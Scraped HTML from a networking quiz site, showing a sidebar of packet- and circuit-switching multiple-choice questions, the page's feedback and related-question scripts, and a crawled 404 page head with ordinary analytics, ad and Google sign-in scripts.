                                        <a href="https://nerdutella.com/q14928-An-example-of-a-medium-speed-switched-communications-service-is/308">An example of a medium speed, switched communications service is</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14931-The-PSTN-is-an-example-of-network/308">The PSTN is an example of ................. network</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14933-In-a-time-division-switch-a-governs-the-destination-of-a-packet-stored-in-RAM/308">In a time division switch, a .................. governs the destination of a packet stored in RAM</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14935-How-many-cross-points-are-needed-in-a-single-stage-switch-with-40-inputs-and-50-outputs/308">How many cross points are needed in a single stage switch with 40 inputs and 50 outputs</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14937-The-of-A-TSI-controls-the-order-of-delivering-of-slot-values-that-are-stored-in-RAM/308">The ................. of A TSI controls the order of delivering of slot values that are stored in RAM</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14939-In-each-packet-of-a-message-need-not-follow-the-same-path-From-sender-to-receiver/308">In ..................... each packet of a message need not follow the same path From sender to receiver</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14941-Which-type-of-switching-uses-the-entire-capacity-of-a-dedicated-link/308">Which type of switching uses the entire capacity of a dedicated link?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14943-In-circuit-switching-delivery-of-data-is-delayed-because-data-must-be-stored-and-retrieved-from-RAM/308">In ............... circuit switching, delivery of data is delayed because data must be stored and retrieved from RAM</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14944-In-each-packet-of-a-message-need-not-follow-the-same-path-from-sender-to-receiver/308">In ................, each packet of a message need not follow the same path from sender to receiver</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14946-In-each-packet-of-a-message-follows-the-same-path-from-sender-to-receiver/308">In .................., each packet of a message follows the same path from sender to receiver</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14948-A-permanent-virtual-circuit-involves/308">A permanent virtual circuit involves</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14949-The-packets-switching-concept-was-first-proposed/308">The packets switching concept was first proposed</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14950-Which-of-the-following-statements-is-correct-for-the-use-of-packet-switching/308">Which of the following statements is correct for the use of packet switching?</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14951-Examples-are-packet-switching-using-frame-relay-and-cell-switching-using-ATM-technologies-Select-the-best-fit-for-answer/308">Examples are packet switching using frame relay, and cell switching using ATM technologies. Select the best fit for answer:</a>
                                    </li>
                                                                    <li style="padding-left:5px;background-color:#edefec">
                                        <a href="https://nerdutella.com/q14952-Packet-Switch-Stream-PSS-was-introduced-in/308">Packet Switch Stream (PSS) was introduced in</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14953-A-T-switch-is-used-to/308">A T-switch is used to</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14954-A-WATS-arrangement/308">A WATS arrangement</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14955-An-example-of-a-medium-speed-switched-communications-service-is/308">An example of a medium-speed, switched communications service is</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14956-Switching-in-the-Internet-is-done-by-using-the-datagram-approach-to-packet-switching-at-the/308">Switching in the Internet is done by using the datagram approach to packet switching at the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14957-The-routing-processor-searching-for-the-routing-table-is-called/308">The routing processor searching for the routing table is called</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14958-A-Virtual-Circuit-Network-VCN-is-normally-implemented-in-the/308">A Virtual-Circuit Network (VCN) is normally implemented in the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14959-Which-frame-completes-the-entries-in-the-switching-tables/308">Which frame completes the entries in the switching tables</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14961-Virtual-Circuit-Networks-and-datagram-networks-are-the-sub-categories-of/308">Virtual-Circuit Networks and datagram networks are the sub categories of</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14962-The-actual-communication-in-a-circuit-switched-network-requires/308">The actual communication in a circuit-switched network requires</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14963-In-a-packet-switched-network-resources-are-allocated/308">In a packet-switched network, resources are allocated</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14964-Datagram-switching-is-done-at-the/308">Datagram switching is done at the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14965-Setup-data-transfer-and-connection-teardown-are-three-phases-of/308">Setup, data transfer and connection teardown are three phases of</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14966-Only-one-packet-for-each-destination-is-allowed-at-each-tick-if-there-is-more-than-one-they-wait-for-the-next-tick-in/308">Only one packet for each destination is allowed at each tick; if there is more than one, they wait for the next tick in</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14968-A-switch-that-connects-n-inputs-to-m-outputs-in-a-grid-using-electronic-micro-switches-at-each-cross-point-is-called/308">A switch that connects n inputs to m outputs in a grid, using electronic micro switches at each cross point is called</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14969-In-Circuit-Switching-the-resources-needs-to-be-reserved-during-the/308">In Circuit Switching, the resources needs to be reserved during the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14970-Circuit-Switched-Networks-are-used-in/308">Circuit Switched Networks are used in</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14971-The-port-that-performs-the-physical-and-data-link-functions-of-the-packet-switch-is-called/308">The port that performs the physical and data link functions of the packet switch is called</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14973-The-phase-where-the-establishment-of-the-channels-takes-place-is/308">The phase where the establishment of the channels takes place is</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14974-The-Asynchronous-Transfer-Mode-ATM-network-is-an-example-of/308">The Asynchronous Transfer Mode (ATM) network is an example of</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14975-The-term-that-refers-the-switch-does-not-keep-information-about-the-connection-state-is/308">The term that refers the switch does not keep information about the connection state, is</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14976-A-switch-in-a-datagram-network-uses-a-routing-table-that-is-based-on-the/308">A switch in a datagram network uses a routing table that is based on the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14977-Time-Division-Multiplexing-inside-a-switch-is-used-by/308">Time Division Multiplexing inside a switch, is used by</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14979-The-network-where-there-is-no-resource-reservation-is-called/308">The network where there is no resource reservation is called</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14980-The-identifier-that-is-actually-used-for-data-transfer-is-called-the/308">The identifier that is actually used for data transfer is called the</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14982-Three-methods-of-switching-are/308">Three methods of switching are</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14983-A-circuit-switched-network-is-made-of-switches-connected-by-physical-links-in-which-each-link-is-divided-into/308">A circuit-switched network is made of switches connected by physical links, in which each link is divided into</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14985-A-switched-network-consists-of-a-series-of-interlinked-nodes-called/308">A switched network consists of a series of interlinked nodes, called</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14987-Global-and-local-addressing-are-types-of/308">Global and local addressing are types of</a>
                                    </li>
                                                            </ul>
                        </div>
                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl308-NETWORKING-SWITCHING-MCQ">NETWORKING - SWITCHING MCQ</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/networks-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-networks.png"/>Networks</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "14952"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "14952"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "14952"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "14952";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->
    <div id="BackToTop-right" style=""> <a style="color:#FFF;" href="https://nerdutella.com/q14953-A-T-switch-is-used-to/308">A T-switch is used to... </a> >></div>
    <div id="BackToTop-left">
        << <a style="color:#FFF;" href="https://nerdutella.com/q14951-Examples-are-packet-switching-using-frame-relay-and-cell-switching-using-ATM-technologies-Select-the-best-fit-for-answer/308">Examples are packet switching using frame relay, a...</a>
    </div>
    <!--end next and previous buttons for the collection-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>Packet Switch Stream (PSS) was introduced in | Networks                                    Networks question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/assets/template_files/js/parallax-scroll.js
body_size: 5308
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
